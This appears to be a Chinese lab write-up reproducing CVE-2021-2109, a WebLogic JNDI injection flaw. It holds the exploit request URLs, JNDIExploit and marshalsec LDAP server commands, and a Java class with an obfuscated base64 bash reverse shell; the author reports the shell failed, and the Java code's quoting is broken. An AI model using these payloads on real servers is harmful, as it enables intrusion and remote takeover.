目录

前言

什么是LDAP?Lightweight Directory Access Protocol轻量目录访问协议,基于X.500协议,相对简单且支持定制。于X.500不同的是LDAP支持TCP/IP。

本文主要复现编号为CVE-2021-2109的Weblogic JNDI注入远程命令执行漏洞,该漏洞风险为“高”。

影响版本:Weblogic Server 10.3.6.0.0、12.1.3.0.0、12.2.1.3.0、12.2.1.4.0、14.1.1.0.0

1. 环境搭建

本次实验使用的靶机环境是以前安装,如想了解环境搭建请访问该链接。也可以自行瞎搞,教程是很多的找到适用的就好。



需要注意的是,出现以下界面只需要稍加等待即可。

安装成功界面如下:

访问链接:http://xxx.xxx.xxx.xxx:7001/console/css/%252e%252e%252f/consolejndi.portal

2. 漏洞利用

2.1 命令执行



能成功访问uri(/console/css/%252e%252e%252f/consolejndi.portal),且在受影响范围内,在该地址下载漏洞攻击需要的 LDAP启动脚本到服务端,使用命令启动。

java -jar JNDIExploit-v1.11.jar -i xxx.xxx.xxx.xxx (服务器地址)





/console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://xxx.xxx.xxx;xxx:1389/Basic/WeblogicEcho;AdminServer%22)

注意:ldap://xxx.xxx.xxx;xxx:1389/Basic/WeblogicEcho 这里 LDAP服务器地址第三个分隔符号为 ;

执行命令如下:



2.2 反弹shell

在攻击机上起一个临时http服务

python -m SimpleHTTPServer 80

是要javac 将下面java代码编译成.class

import java.io.BufferedReader;

import java.io.InputStream;

import java.io.InputStreamReader;

public class Exploit{

public Exploit() throws Exception {

//Process p = Runtime.getRuntime().exec(newString[]{"cmd","/c","calc.exe"});

Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c",'YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwNC4xMzUvOTk5OSAwPiYx'|base64 -d |bash"});

InputStream is = p.getInputStream();

BufferedReader reader = new BufferedReader(new InputStreamReader(is));

String line;

while((line = reader.readLine()) != null) {

System.out.println(line);

}

p.waitFor();

is.close();

reader.close();

p.destroy();

}

public static void main(String[] args) throws Exception {

}

}启动exphttp服务启动ldap服务

java -cpmarshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://ip.ip.ip.ip/\#Exploit 9998

/console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.204;135:9999/s4dzak;AdminServer%22)

反弹失败,算了,我摊牌了不搞了。

3. 总结

启动ldap是异地也可以。

java的版本对实验的结果有影响,具体是啥以后再试。

下班!!!!!!!!!!!!

参考文章

3872

3872

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?